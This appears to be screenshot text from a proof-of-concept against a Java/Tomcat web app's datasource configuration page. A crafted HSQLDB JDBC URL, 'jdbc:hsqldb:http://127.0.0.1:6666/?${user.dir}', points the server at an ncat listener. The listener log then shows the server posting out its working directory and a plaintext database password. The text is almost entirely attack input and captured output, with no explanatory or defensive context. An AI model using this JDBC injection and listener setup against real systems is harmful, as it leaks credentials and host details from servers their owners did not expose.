 localhost:8888/datasource.jsp
url: jdbc:hsqldb:http://127.0.0.1:6666/?${user.dir}
driver: org.hsqldb.jdbcDriver
username: root
password: ******
连接
C:\WINDOWS\system32\cmd.exe - ncat -lvp 6666
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_131
Host: 127.0.0.1:6666
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 64
Asia/Shanghai pÇ ^C ◆root !@#QAZ123
C:\>ncat -lvp 6666
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:53341.
POST /?d:\software\tomcat7\bin HTTP/1.1
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_131
Host: 127.0.0.1:6666
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 88
Asia/Shanghai pÇ _ ↑?d:\software\tomcat7\bin ◆root !@#QAZ123